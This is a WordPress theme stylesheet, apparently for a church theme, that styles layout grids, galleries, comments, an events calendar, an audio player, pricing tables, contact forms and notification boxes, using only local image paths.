.th_slideshow .left-sidebar, .widget_title .left-sidebar, .is_home .left-sidebar, .th_slideshow .right-sidebar, .widget_title .right-sidebar, .is_home .right-sidebar { padding-top: 7px; }

@media only screen and (min-width: 480px) {
	body.layout_left_sidebar .main-content {float: right;}
}


#main .grid_8 h1, #main .grid_12 h1 { font-size: 30px; margin:  0 0 12px; line-height: 90% }
#main .grid_8 h2, #main .grid_12 h2 { font-size: 26px; margin:  0 0 12px; line-height: 90% }
#main .grid_8 h3, #main .grid_12 h3 { font-size: 22px; margin:  0 0 12px; line-height: 100% }
#main .grid_8 h4, #main .grid_12 h4 { font-size: 18px; margin:  0 0 12px; line-height: 100% }
#main .grid_8 h5, #main .grid_12 h5 { font-size: 16px; margin:  0 0 12px; line-height: 100% }
#main .grid_8 h6, #main .grid_12 h6 { font-size: 14px; margin:  0 0 12px; line-height: 100% }
/*#main .grid_12 .thumb { max-width:914px; }
#main .grid_8 .thumb { max-width:594px; }*/
.wp-caption { }
.wp-caption-text { text-align: center}
.sticky { }
.gallery-caption { }
.bypostauthor { }
.alignright { float:right; margin:0 0 15px 15px }
.alignleft { float:left; margin:0 15px 10px 0 }
.aligncenter {text-align: center;}
.aligncenter, .alignnone { margin-bottom:15px; }
.one_half, .one_third, .one_fourth, .two_third, .three_fourth { float:left; margin:0 20px 0 0; }
.one_half.last, .one_third.last, .one_fourth.last, .two_third.last, .three_fourth.last { margin:0 !important }
.grid_12 .one_half { width:454px }
.grid_12 .one_third { width:296px }
.grid_12 .one_fourth { width:217px }
.grid_12 .two_third { width:612px }
.grid_12 .three_fourth { width:691px }
.grid_8 .one_half { width:294px }
.grid_8 .one_third { width:189px }
.grid_8 .one_fourth { width:137px }
.grid_8 .two_third { width:399px }
.grid_8 .three_fourth { width:451px }

.grid_12 .th_events .one_half { width:409px }
.grid_12 .th_events .one_third { width:266px }
.grid_12 .th_events .one_fourth { width:195px }
.grid_12 .th_events .two_third { width:552px }
.grid_12 .th_events .three_fourth { width:623px }
.grid_8 .th_events .one_half { width:249px }
.grid_8 .th_events .one_third { width:159px }
.grid_8 .th_events .one_fourth { width:115px }
.grid_8 .th_events .two_third { width:339px }
.grid_8 .th_events .three_fourth { width:383px }

a.thumb { display: block; position: relative }
a.thumb.listing { margin-bottom: 17px }
figure.gallery-item { float: left; margin: 0 15px 15px 0; position: relative; }
figure.gallery-item figcaption { display: none; }
.grid_12 .gallery-columns-1 .gallery-item { width:913px }
.grid_12 .gallery-columns-2 .gallery-item { width:449px }
.grid_12 .gallery-columns-3 .gallery-item { width:294px }
.grid_12 .gallery-columns-4 .gallery-item { width:217px }
.grid_12 .gallery-columns-5 .gallery-item, .grid_12 .gallery-columns-6 .gallery-item, .grid_12 .gallery-columns-7 .gallery-item, .grid_12 .gallery-columns-8 .gallery-item, .grid_12 .gallery-columns-9 .gallery-item { width:166px }
.grid_8 .gallery-columns-1 .gallery-item { width:593px }
.grid_8 .gallery-columns-2 .gallery-item { width:289px }
.grid_8 .gallery-columns-3 .gallery-item, .grid_8 .gallery-columns-4 .gallery-item, .grid_8 .gallery-columns-5 .gallery-item, .grid_8 .gallery-columns-6 .gallery-item, .grid_8 .gallery-columns-7 .gallery-item, .grid_8 .gallery-columns-8 .gallery-item, .grid_8 .gallery-columns-9 .gallery-item { width:166px }
.gallery-item img {max-width:150px !important}
.imghover span { background: url('../images/i_more.png') no-repeat 50% 50%; opacity:1; display: block }
.autolink .imghover span, .jpg .imghover span, .png .imghover span, .gif .imghover span { background: url('../images/i_zoom.png') no-repeat 50% 50%; }
a.video .imghover span { background: url('../images/i_video.png') no-repeat 50% 50%; }
/*.grid_8 .thumb img { max-width:592px; }
.grid_12 .thumb img { max-width:912px; }*/
.lightbox { position:relative; display: inline-block;max-width: 100%;width: auto; }
.lt-ie9 .lightbox {max-width:98%}
/* Gallery single */
.single-th_galleries article span.thumb { margin-bottom: 20px; display:block }
.single-th_galleries #main article h1.entry-title, #main .gallery_listing h2.entry-title { padding-bottom: 10px; background: url('../images/bg_footer_widgets.png') repeat-x 0 100%; margin-bottom: 30px; }
.single-th_galleries article h1.entry-title img, h2.entry-title img { margin-top: -5px; float:left; margin-right: 15px }
/* Gallery listing */
.gallery_listing .thumb { float: left; margin:0 30px 10px 0 }
.grid_8 .gallery_listing .thumb { margin-right: 0; float:none }
/*.grid_8 .gallery_listing .thumb img { max-width: 592px }*/
#main .gallery_listing h2.entry-title { padding-top: 5px; font-size: 18px; line-height: 18px; overflow: hidden; margin-bottom: 14px; }
#main .gallery_listing.small h2.entry-title { padding-top: 5px; margin-bottom: 8px; padding-right: 8px }
#main .gallery_listing h2.entry-title a { text-decoration: none; }
#main .gallery_listing { /*overflow: hidden;*/ padding-bottom: 48px; }
#main .gallery_listing .buttons { background: url('../images/bg_footer_widgets.png') repeat-x 0 0; padding-top: 16px; overflow: hidden; margin-top: 13px }
#main .gallery_listing.small { float: left; padding-bottom:12px; overflow: visible;}

#main .gallery_listing.small .thumb { float: none; margin: 0 0 10px 0 }
/*#main .gallery_listing.small .thumb img { max-width:272px }*/

#main .gallery_listing:nth-child(3n+1),
#main .grid_8 .gallery_listing:nth-child(2n+1),
#main .two_third .gallery_listing:nth-child(2n+1) {clear: both;}

#main .grid_8 .gallery_listing:nth-child(3n+1),
#main .two_third .gallery_listing:nth-child(3n+1) {clear: inherit;}

.gallery_wrap { overflow: hidden }
.clearboth { clear: both }
.row .row .pagination { margin-left:16px; margin-right: 16px; }
.isotope-item { z-index: 2; }
.isotope-hidden.isotope-item { pointer-events: none; z-index: 1; }
.isotope, .isotope .isotope-item { -webkit-transition-duration: 0.8s; -moz-transition-duration: 0.8s; transition-duration: 0.8s; }
.isotope { -webkit-transition-property: height, width; -moz-transition-property: height, width; transition-property: height, width; }
.isotope .isotope-item { -webkit-transition-property: -webkit-transform, opacity; -moz-transition-property:-moz-transform, opacity; transition-property:transform, opacity; }
.isotope.no-transition, .isotope.no-transition .isotope-item { -webkit-transition-duration: 0s; -moz-transition-duration: 0s; transition-duration: 0s; }
.entry-content * + div.filters { margin-top: 17px }
div.filters { border-bottom: 1px solid #e6e5e6; margin-bottom: 35px; }
div.filters ul { list-style: none; padding: 0; margin: -20px 0 -1px; float: right }
div.filters ul li { float: left; padding: 0; margin-top: 20px; background: none; }
div.filters ul li:before { content:'' !important }
div.filters ul li a { text-decoration: none; font-size: 14px; line-height: 16px; display: block; padding: 8px 12px 27px; border-bottom:2px solid transparent; /*-webkit-transition-duration: 0.8s; -moz-transition-duration: 0.8s; transition-duration: 0.8s; -webkit-transition-property: border, color, background; -moz-transition-property: border, color, background; transition-property: border, color, background;*/ -webkit-transition:inherit !important; transition:inherit !important; background: url('../images/bg_filter.png') no-repeat 50% 120% }
div.filters ul li a.selected { border-bottom:2px solid #271e1f; background: url('../images/bg_filter.png') no-repeat 50% 100%; }
/* COMMENTS */
.comments { padding-top: 70px }
.commentlist { list-style: none; padding: 13px 0 0 0; }
.commentlist li { padding: 0; margin: 0 0 25px; }
.avatars { width: 75px; float: left; position: relative }
.avatars img {/* max-width: 75px*/ /*max-width: 59px;*//* with disable border box*/}
.comment-text { padding-left: 104px }
.comment-reply-link { color: #fff; text-decoration: none; ; display: block; position: absolute; top:50px; left: 0; background: #3c2e25; padding:4px 9px 3px; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; }
.comment-reply-link:hover {color:#fff !important;}
.comment-meta .fn, .comment-meta .fn a { display: block; font-size: 14px; font-style: normal; text-decoration: none; }
.comment-meta span { opacity:.7 }
.comment-entry { background: #f8f8f8; padding: 10px 14px 0; -webkit-border-radius: 1px; -moz-border-radius: 1px; border-radius: 1px; margin-top: 10px }
.commentlist ul.children { list-style: none; padding: 25px 0 0 40px; margin: 0; }
#respond { padding: 50px 0 0 0; clear:both }
#commentform p { background: #f6f6f6; padding: 5px 4px; -webkit-border-radius: 1px; -moz-border-radius: 1px; border-radius: 1px; margin: 0 0 3px 0; overflow: hidden }
#commentform p.form-submit { margin-top: -6px }
#commentform p.logged-in-as { background: none }
#commentform input#author { float:left; background-image:url('../images/i_name.png'); background-repeat:  no-repeat; background-position:  9px 8px; padding-left: 45px; width:50%; box-sizing: border-box; /* css3 rec */ -moz-box-sizing: border-box; /* ff2 */ -ms-box-sizing: border-box; /* ie8 */ -webkit-box-sizing: border-box; /* safari3 */ -khtml-box-sizing: border-box; /* konqueror */ }
#commentform input#email { float:right; background-image:url('../images/i_feedburner.png'); background-repeat:  no-repeat; background-position:  9px 8px; padding-left: 45px; width:49%; box-sizing: border-box; /* css3 rec */ -moz-box-sizing: border-box; /* ff2 */ -ms-box-sizing: border-box; /* ie8 */ -webkit-box-sizing: border-box; /* safari3 */ -khtml-box-sizing: border-box; /* konqueror */ }
#commentform input#url { background-image:url('../images/i_website.png'); background-repeat:  no-repeat; background-position:  9px 6px; padding-left: 45px; width:100%; box-sizing: border-box; /* css3 rec */ -moz-box-sizing: border-box; /* ff2 */ -ms-box-sizing: border-box; /* ie8 */ -webkit-box-sizing: border-box; /* safari3 */ -khtml-box-sizing: border-box; /* konqueror */ }
#commentform textarea { width:100%; box-sizing: border-box; /* css3 rec */ -moz-box-sizing: border-box; /* ff2 */ -ms-box-sizing: border-box; /* ie8 */ -webkit-box-sizing: border-box; /* safari3 */ -khtml-box-sizing: border-box; /* konqueror */ }
#commentform #submit { float: right; margin:5px 0 9px 0; }
/* SINGLE POST */
.postdate { width: 90px; float: left; background: url('../images/bg_post_date.png') no-repeat 0 0; min-height: 100px; position: relative }
.postdate span { width: 90px; background: url('../images/bg_post_date_span.png') no-repeat 0 0; height: 100px; position: absolute; top: 0; left: 0; z-index: 2 }
.postdate strong.day { display: block; width: 67px; padding: 24px 0 0 3px; text-align: center }
.postdate strong.month { display: block; width: 67px; padding: 37px 0 0 3px; text-align: center }
.blogtitles { padding-left: 90px }
.blogtitles.nodate { padding-left: 0; }
.blogtitles .entry-excerpt p { padding:0; margin: 0; }
.blogtitles a { text-decoration: none; }
.post_title_area { overflow: hidden; padding-bottom: 50px; background: url('../images/bg_footer_widgets.png') repeat-x 0 100%; }
.single .post_title_area { padding-bottom: 25px; margin-bottom: 25px; }
.post_title_area h1.entry-title { padding: 5px 0 10px; margin: 0 !important; height: 50px; display: table; vertical-align: middle }
.post_title_area .entry-title span { height: 50px; display: table-cell; vertical-align: middle }
.post_tags, .post_categories {padding: 0;}
#authorbox, .authorbox { overflow:hidden; margin-top: 10px; border: 1px solid #ececec; box-shadow: inset 0 0 10px rgba(0,0,0,.06); padding: 17px; background: #fdfdfd; -webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px; }
#authorbox img, .authorbox img { float: left; max-width: 100px;}
#authorbox img {  max-width: 116px;}
#authorbox div, .authorbox div { padding-left: 145px; }

#authorbox p, .authorbox p { padding: 0; }
#authorbox p + p, .authorbox p + p { padding-top: 0 }
/* POSTS LISTING */
.post_title_area h2.entry-title { font-size: 22px !important; padding-bottom: 5px }
.postmeta span { padding: 0 9px; color: #dcdcdc; font-size: 8px; position: relative; top:-2px }
.postmeta .commentslink { background: url('../images/i_comments.png') no-repeat 0 3px; padding-left: 20px }
p.postmeta { padding-bottom: 9px; }
.posts_listing + .posts_listing { margin-top: 50px }
.posts_listing .thumb { margin-bottom: 15px }
/* Teaser */
.teaser_box { position: relative; text-decoration: none; display: block }
.teaser_box img { -webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px; position: relative }
.teaser_title { left:-4px; top:50%; background: #241b1c; background: rgba(36,27,28, .9); padding: 9px 11px 9px; color:#fff; text-transform: uppercase; font-size: 18px; font-weight: 700; text-shadow: 1px 1px 1px rgba(0,0,0,.2); letter-spacing: -1px; position: absolute; transition: all 200ms ease-in-out; -webkit-transition: all 200ms ease-in-out; -moz-transition: all 200ms ease-in-out; -o-transition: all 200ms ease-in-out; }
.teaser_title_inner { display: block }
.teaser_more { font-size: 12px; text-transform: none; font-weight: 400; letter-spacing: 0; display:inline-block; margin:8px -2px -15px -2px; padding: 2px 9px; -webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px; float: left; }

.teaser_box:hover .teaser_title { margin-top: -10px; transition: all 200ms ease-in-out; -webkit-transition: all 200ms ease-in-out; -moz-transition: all 200ms ease-in-out; -o-transition: all 200ms ease-in-out; }
/* TESTIMONIALS POSTS */
.testimonial { position: relative; margin-bottom: 20px }
.testimonial .testimonial_meta span { display: block; text-align: right; line-height: 1.2 }
.quote { margin-bottom: 10px; border: 1px solid #ececec; box-shadow: inset 0 0 10px rgba(0,0,0,.06); padding: 15px 15px 5px 48px; background: #fdfdfd; -webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px; }
.quote:before { content: ''; position: absolute; width: 44px; height: 43px; background: url('../images/i_quote.png') no-repeat 0 0; left:-11px; top:8px; }
.quote p { padding-top: 0; margin-top: 0; }
/* EVENTS */
.events + .events { margin-top: 30px }
.events .content_wrap { overflow: hidden }
.events .blogtitles { padding-left: 0 }
.events .post_title_area { padding-bottom: 10px; margin-bottom: 25px; }
.events .events_meta { list-style: none; padding: 0; margin: -10px 0 0; padding-bottom: 25px; background: url('../images/bg_footer_widgets.png') repeat-x 0 100%; overflow: hidden; margin-bottom: 20px }
.events .events_meta li { float:left; border-right: 1px solid #e8e8e8; padding: 0 20px; margin-top: 10px;}
.events .events_meta li:last-child { border:none; padding-right: 0; }
.events .events_meta li.event_time { font-size: 22px; }
.events .events_meta li.event_address { font-size: 14px; }
.events .events_meta li.event_phone { font-size: 12px; }
.location-map-travelmode { background-color:#f0f0f0; background-image: url('../images/sprite_directions.png'); background-repeat:no-repeat; display: inline-block; width: 40px; height: 40px; -webkit-border-radius: 20px; -moz-border-radius: 20px; border-radius: 20px; cursor: pointer; margin-right: 6px; margin-bottom: 15px }
.location-map-car-button { background-position: 0 100% }
.location-map-walk-button { background-position: -90px 100% }
.location-map-bike-button { background-position: -45px 100% }
.location-map-car-button:hover, .location-map-car-button.selected { background-position: 0 0 }
.location-map-walk-button:hover, .location-map-walk-button.selected { background-position: -90px 0 }
.location-map-bike-button:hover, .location-map-bike-button.selected { background-position: -45px 0 }
.location-map-button { float: left; margin-right: 6px; margin-top: 10px }
.location-map-swap { display: block; cursor: pointer; width:29px; height:31px; background: url('../images/i_swap.png') no-repeat 0 0; margin:0 0 5px 5px }
.location-map-direction-list { clear: both; margin-top: 20px; }
.adp-list { border: none !important; background: url('../images/bg_footer_widgets.png') repeat-x 0 0; padding-top: 20px; margin-bottom: 20px }
.adp-list td { padding:6px 20px 6px 0 !important }
.adp-list td.adp-listheader { padding:12px 20px 12px 0 !important }
.location-map-direction-list td { border:none !important; }
.location-map-direction-list tr:hover { background: none !important; }
.location-map-directions form p { clear:both; }
.adp-listinfo { opacity:.5 }
.adp-listsel { background: none !important }
.adp-listsel .adp-listinfo { opacity:1 }
.adp-placemark { background: url('../images/bg_footer_widgets.png') repeat-x 0 0; padding-top: 20px; border: none !important }
.adp-text { padding-top: 24px !important }
/* Events Calendar */
.events_calendar { /*overflow: hidden; */ clear: both; position: relative }
.events_calendar:after {content: ''; clear: both; display: table;}

.events_calendar .day { float:left; width: 127px; height:127px; margin:0 3px 3px 0; border: 1px solid #e8e8e8; box-shadow: inset 0 0 10px rgba(0,0,0,.06); -webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px; position: relative; transition: border-color 200ms ease-in-out; -webkit-transition: border-color 200ms ease-in-out; -moz-transition: border-color 200ms ease-in-out; -o-transition: border-color 200ms ease-in-out; }
.grid_8 .events_calendar .day { width:81px; height:81px;}
.events_calendar .day.empty { border-color: transparent; box-shadow: none; text-indent: -9999em; text-align: left; }
.events_calendar .day.has_event { border-color:#e0e0e0; box-shadow: inset 0 0 10px rgba(0,0,0,.1); /*overflow: hidden */}
.events_calendar .day .number { font-size: 22px; font-weight: 700; margin: 17px; display: block; color: #ddd }
.events_calendar .day.today .number, .events_calendar .day:hover .number { margin: 14px }
.events_calendar .day.has_event .number { background: url('../images/bg_counter_light.png') no-repeat 0 0; display: block; width: 36px; height: 34px; font-size: 22px; font-weight: 700; color: #545454; padding: 11px 0 0 10px; float: left; margin: 7px 0 0 6px; position: relative }
.events_calendar .day.has_event .number a { position: absolute; background: url('../images/bg_counter_a_light.png') no-repeat 2px 2px; display: block; width: 46px; height: 45px; top:0; left:0; text-decoration: none; color: #545454; z-index: 3 }
.events_calendar .day.today.has_event .number, .events_calendar .day.has_event:hover .number { margin: 4px 0 0 3px }
.events_calendar .day.today { width: 121px; height: 121px; transition: border-color 200ms ease-in-out; -webkit-transition: border-color 200ms ease-in-out; -moz-transition: border-color 200ms ease-in-out; -o-transition: border-color 200ms ease-in-out; }
.events_calendar .day:not(.empty):hover { width: 121px; height: 121px; }
.lt-ie9 .events_calendar .day:hover { width: 121px; height: 121px; }
.grid_8 .events_calendar .day.today { width: 75px; height: 75px; }
.grid_8 .events_calendar .day:not(.empty):hover { width: 75px; height: 75px; }
.lt-ie9 .grid_8 .events_calendar .day:hover { width: 75px; height: 75px; }
.events_calendar .week span { display: block; float: left; width: 132px; text-align: center; font-size: 22px; }
.grid_8 .events_calendar .week span { width: 86px }
.events_calendar .week { padding: 25px 0 30px; background: url('../images/bg_footer_widgets.png') repeat-x 0 0; overflow: hidden; opacity: .8 }
.events_calendar .calendar_header { text-align: center; padding: 10px 0 25px 0 }
.events_calendar .calendar_header span.month { font-size: 36px; }
.events_calendar .calendar_header #next_month { position: absolute; right: 0; top: 10px; padding: 5px 35px 5px 12px; display: block; background:transparent url('../images/bg_next_month.png') no-repeat 100% 8px; }
.events_calendar .calendar_header #previous_month { position: absolute; left: 0; top: 10px; padding: 5px 12px 5px 35px; display: block; background:transparent url('../images/bg_previous_month.png') no-repeat 0 8px; }
.events_calendar .calendar_header a { text-decoration: none; border: 1px solid transparent; }
.events_calendar .calendar_header a:hover { border: 1px solid #eaeaea; background-color:#fafafa !important; box-shadow: inset 0 0 10px rgba(0,0,0,.06); -webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px; }
.events_calendar .day.has_event .event { margin: 10px; }
.events_calendar .day.today .event, .events_calendar .day:hover .event { margin: 7px }
.events_calendar .day.has_event .event a { text-decoration: none; }

.events_calendar .day.has_event .time { display: block; background: url('../images/#bg_footer_widgets.png') repeat-x 0 100%; height:40px; padding: 10px 0 0 55px }
.grid_8 .events_calendar .day.has_event .time { display: block; background: url('../images/#bg_footer_widgets.png') repeat-x 0 100%; height:33px; padding: 10px 0 0 42px; font-size:10px }

.events_calendar .event_line {
	display: block;
	height: 1px;
	background: url('../images/bg_footer_widgets.png') repeat-x 0 100%;
	margin-bottom: 6px;
}
.grid_8 .events_calendar .event_line {margin-bottom: 3px;}


.grid_8 .events_calendar .day.has_event .event {line-height:12px;}
.grid_8 .events_calendar .day.has_event .other_events .event {line-height:18px;}
.multi_button { display: none; position: absolute; top:0; bottom: 0; left: 0; right: 0; z-index: 3; color:#fff; text-align: center; padding: 10px 6px }
.multi_button span { display: block; background: url('../images/bg_dots_white.png') repeat-x 0 100%; padding-bottom: 15px; opacity:.9; margin-bottom: 14px }
.grid_8 .multi_button span { display: none; }
.multi_button a { background:#281e1f; padding: 3px 9px 4px; display: inline-block; color:#fff; text-decoration: none; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; }
.events_calendar .day.has_event:hover .multi_button { display: block }

.events_calendar .more {position:absolute; bottom:0; right:0;}
.events_calendar .more a {color:transparent; display:block; font-size:0; overflow:hidden; position:relative; width:13px; height:13px; border-radius:1px 1px 0 0; background:#e1e1e1;}
.events_calendar .more a:before {content:"+"; display:block; text-decoration:none; color:#fff; font-size:12px; position:absolute; top:2px; left:3px; line-height:1;}
.events_calendar .other_events {display:none; position:absolute; left:-4px; right:-4px; border-radius: 0 0 3px 3px; z-index:4; padding:5px 5px 0 5px}
.events_calendar .multi:hover .other_events {display:block;}
.events_calendar .multi:hover .more {display:none;}
.events_calendar .multi:before {display:none; content:""; width:0; height:0; position:absolute; bottom:0px; right:6px;  border-left: 6px solid transparent;
    border-right: 6px solid transparent;
    border-bottom: 8px solid; }
.events_calendar .day_wrapper {height:100%; overflow:hidden;}
.events_calendar .multi:hover:before  {display:block;}
.events_calendar form .day.has_event .other_events a{color:#fff;}
.events_calendar form .day.has_event .other_events .event a span.time {color:rgba(255,255,255,0.57); padding:0; background-image:none; border-bottom:1px dotted rgba(255,255,255,0.57); height:25px;}
.events_calendar form .day.has_event.multi .other_events a:hover,
.events_calendar form .day.has_event.multi .other_events a:hover span.time {color:#fff !important;}
.events_calendar form .day.has_event .other_events .event:last-child  a span {border-bottom:none;}
/* .events_calendar .multi:hover  .other_events {display:block;} */

/* blog shortcode */
.blog_shortcode + .blog_shortcode { margin-top: 20px }
.blog_shortcode .thumb { float:left; margin-right: 20px; }
.blog_shortcode h2.entry-title { font-size: 16px !important; line-height: 18px !important; position: relative; display: inline; padding-right: 27px; }
.blog_shortcode h2.entry-title a { text-decoration: none; }
.blog_shortcode h2.entry-title:after { content:''; display: inline-block; vertical-align:middle; position: absolute; right:0; width: 17px; height: 17px; background: #f1f1f1 url('../images/arrow_transparent.png') no-repeat 50% 100%; -webkit-border-radius: 100%; -moz-border-radius: 100%; border-radius: 100%; box-shadow: inset 0 0 5px rgba(0,0,0,.21) }
.blog_shortcode h2.entry-title:hover:after { background-position: 50% 0 }
.blog_shortcode .entry-content { padding-top: 12px; }
/* audio shortcode */
.jp-play, .jp-pause { display: block; width: 34px; height: 26px; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; text-indent: -9999em; background-repeat: no-repeat; background-position: 0 0;text-align: left; }
.jp-play:hover, .jp-pause:hover { margin-top: 2px; height: 24px }
.jp-control { float:left; margin-right: 2px;height: 26px; overflow: hidden;}
.jp-play { background-image: url('../images/i_play.png'); }
.jp-pause { background-image: url('../images/i_pause.png'); }
.jp-gui { margin-left: 36px; padding: 0 9px; height: 26px; -webkit-border-radius: 4px; -moz-border-radius: 4px; border-radius: 4px; box-shadow: inset 0 0 5px rgba(0,0,0,.08); background-color: #fcfcfc; position: relative }
.jp-progress { padding: 12px 0px 0 0; overflow: hidden;}
.jp-seek-bar { height: 2px; background-color: #d9d9d9; cursor: pointer }
.jp-play-bar { height: 2px; }
.jp-volume { background: url('../images/i_volume.png') no-repeat 0 0;  height: 26px; float: right; margin: 7px 0 0; padding:5px 0 0 0px; position: relative; right: -19px;}
.jp-volume-bar { width: 42px; height: 2px; background-color: #d9d9d9; cursor: pointer ; margin: 0 19px 0 18px;}
.jp-volume-bar-value { height: 2px; }
.jp-title { font-size: 11px; padding: 10px 2px; background:url('../images/bg_footer_widgets.png') repeat-x 0 100%; margin-bottom: 10px }
.jp-title strong { font-weight: 400; }
.jp-no-solution { visibility: hidden }
/* pricing tables shortcode */
.offer_group { width: 100%;  text-align:center;}
.offer_group .offer { width:220px; display:inline-block; margin: 0 3px 0 0; text-align: center; vertical-align:top; }
.grid_8 .offer_group .offer { width:196px }
.grid_8 .offer_group_even .offer {width: 299px;}
.grid_8 .pr_table4 .offer_group .offer  {width:145px;}
.offer_group .offer .inner_offer { border: 1px solid #dddddd; position: relative; top: 0; bottom: 0; margin-bottom: 20px; border-radius: 3px; box-shadow: 2px 2px 3px 0 #f2f2f2, 0 0 0 1px #fdfdfd;  transition: all 200ms ease-in-out; padding: 20px 0 0 }
.offer_group .offer:hover .inner_offer { border: 1px solid #b8b8b8; position: relative; top:-10px; bottom: -10px; padding: 30px 0 10px; margin-bottom: 0; box-shadow: 0 0 18px 3px rgba(0,0,0,.1); transition: all 200ms ease-in-out; }
.offer_group .offer .title { font-size: 22px; font-weight: 700; display: block; margin-bottom: 20px; word-break: break-word;}
.offer_group .offer .price { font-size: 22px; font-weight: 400; display: block; background-color: #f8f8f8; padding: 18px 0 }
.offer_group .offer .offer_content { padding: 20px 20px 0; display: block }
.offer_group .offer .offer_content li:before { display: none; }
.offer_group .offer .offer_content li { padding-left: 0; }
/* forms shortcode */
.th_contact-form input[type=text], .th_contact-form textarea, .th_contact-form select, .contact-form input[type=text], .contact-form textarea, .contact-form select { float:left; width:100%; box-sizing: border-box; /* css3 rec */ -moz-box-sizing: border-box; /* ff2 */ -ms-box-sizing: border-box; /* ie8 */ -webkit-box-sizing: border-box; /* safari3 */ -khtml-box-sizing: border-box; /* konqueror */ }
.th_contact-form, .contact-form { clear:both }
.th_contact-form select, .contact-form select { padding: 6px }
.th_contact-form input.checkbox, .contact-form input.checkbox { float:left; margin: 5px 10px 5px 5px }
.th_contact-form label.checkbox, .contact-form label.checkbox { display: block; line-height: 100%; text-align: left;}
.th_contact-form input.radio, .contact-form input.radio { float:left; margin: 5px 10px 0 5px }
.th_contact-form label.radio, .contact-form label.radio { display: block; font-size: 12px; font-style: normal; line-height: 100%;text-align: left; }
.th_contact-form label, .contact-form label { padding: 5px 0 5px;}
.th_contact-form>div, .contact-form>div { text-align: left; background: #f6f6f6; padding: 4px; border-radius: 2px; margin: 0 0 3px 0; overflow: hidden; position: relative }
.th_contact-form input.name, .contact-form input.name { float:left; background-image:url('../images/i_name.png'); background-repeat:  no-repeat; background-position:  9px 8px; padding-left: 45px; }
.th_contact-form input.email, .contact-form input.email { float:right; background-image:url('../images/i_feedburner.png'); background-repeat:  no-repeat; background-position:  9px 8px; padding-left: 45px; }
.th_contact-form input.url, .contact-form input.url { background-image:url('../images/i_website.png'); background-repeat:  no-repeat; background-position:  9px 7px; padding-left: 45px; }
.th_contact-form .th_contact-submit, .contact-form .th_contact-submit { margin-top: -6px }
.th_contact-form .th_contact-submit.captcha1, .contact-form .th_contact-submit.captcha1 { margin-top: -8px;padding-top: 0;padding-bottom: 0; }
.th_contact-form .th_contact-submit .churchope_button, .contact-form .th_contact-submit .churchope_button { float: right; margin:7px 9px 9px 0; }
.th_contact-form .th_contact-submit.captcha1 .churchope_button, .contact-form .th_contact-submit.captcha1 .churchope_button { float: right; margin:38px 13px 9px 0; }
.th_contact-form .th_contact-submit .churchope_button:hover, .contact-form .th_contact-submit .churchope_button:hover { margin:9px 9px 9px 0; }
.th_contact-form .th_contact-submit.captcha1 .churchope_button:hover, .contact-form .th_contact-submit.captcha1 .churchope_button:hover { margin:40px 13px 9px 0; }
.th_contact-form label.error, .contact-form label.error { background: url('../images/error.png') no-repeat 0 0; width: 23px; height: 21px; text-indent: -9999em; display: block; position: absolute; top:10px; right: 7px; text-align: left; }
/*testimonials shortcode */
.shortcode_testimonial {position: relative;padding-top: 25px}
.shortcode_testimonial .controls .prev, .shortcode_testimonial .controls .next { text-indent: -9999em; display: block; background: url('../images/i_cal_nav.png') no-repeat 0 0; width: 17px; height: 17px; float: left; margin-left: 7px; transition: background 200ms ease-in-out; -webkit-transition: background 200ms ease-in-out; -moz-transition: background 200ms ease-in-out; -o-transition: background 200ms ease-in-out; text-align: left; }
.shortcode_testimonial .controls .prev:hover { background-position: 0 100%; transition: background 200ms ease-in-out; -webkit-transition: background 200ms ease-in-out; -moz-transition: background 200ms ease-in-out; -o-transition: background 200ms ease-in-out; }
.shortcode_testimonial .controls .next { background-position: -24px 0; transition: background 200ms ease-in-out; -webkit-transition: background 200ms ease-in-out; -moz-transition: background 200ms ease-in-out; -o-transition: background 200ms ease-in-out; }
.shortcode_testimonial .controls .next:hover { background-position: -24px 100%; transition: background 200ms ease-in-out; -webkit-transition: background 200ms ease-in-out; -moz-transition: background 200ms ease-in-out; -o-transition: background 200ms ease-in-out; }
.shortcode_testimonial .controls { position: absolute; top:2px; right:0 }
/* FOOTER */
footer { overflow:hidden; clear:both; }
#footer_widgets { /*overflow:hidden;*/ padding:50px 0 5px; }
#footer_widgets .dotted { height: 1px; background:url('../images/bg_footer_widgets.png') repeat-x 0 100%; padding-top: 5px;}

footer .grid_2, footer .grid_3, footer .grid_4 {margin-bottom: 30px;}
footer .grid_2:last-child, footer .grid_3:last-child, footer .grid_4:last-child {margin-bottom: 0;}

#copyright { position:relative; padding:22px 0 16px; min-height:15px }
#copyright p { padding: 0; margin: 0 }
#copyright p a { text-decoration:none; }
#copyright nav ul { margin:0; padding:0; float:right }
#copyright nav ul ul { display:none }
#copyright nav li { float:left; margin-bottom: 10px }
#copyright nav li a { text-decoration:none; padding:6px 7px 5px; margin:0 0 0 6px; }
#copyright nav li a:hover, #copyright nav li.current-menu-item a { border-radius: 3px; }
/* Content styling */
.hdark { background-color:#ebebeb }
hr { clear:both; }
.th_notification { padding:20px 25px 10px 75px; margin-bottom:10px; min-height:52px }
.th_notification.notification_mark { border:1px solid #b5e4a0; background:#dceccf url('../images/i_successful.png') no-repeat 19px 19px; padding:20px 15px 15px 70px; margin-bottom:20px; color:#427625; clear:both; min-height:38px; }
.th_notification.notification_error { border:1px solid #d9c2ba; background:#f2e1d8 url('../images/i_errorn.png') no-repeat 19px 19px; padding:20px 15px 15px 70px; margin-bottom:20px; color:#872a06; clear:both; min-height:38px; }
.th_notification.notification_info { border:1px solid #cccccc; background:#e9e9e9 url('../images/i_info.png') no-repeat 19px 19px; padding:20px 15px 15px 70px; margin-bottom:20px; clear:both; min-height:38px; }
.th_notification.notification_warning { border:1px solid #eee3b1; background:#f6f0d9 url('../images/i_warning.png') no-repeat 19px 19px; padding:20px 15px 15px 70px; margin-bottom:20px; color:#a47607; clear:both; min-height:38px; }
.th_notification.notification_mark_tiny { border:1px solid #e5e7d1; background:#f4f9e1 url('../images/i_successful_tiny.png') no-repeat 13px 11px;padding:13px 15px 12px 48px; margin-bottom:10px; min-height:15px;color:#3d3d3d;  }
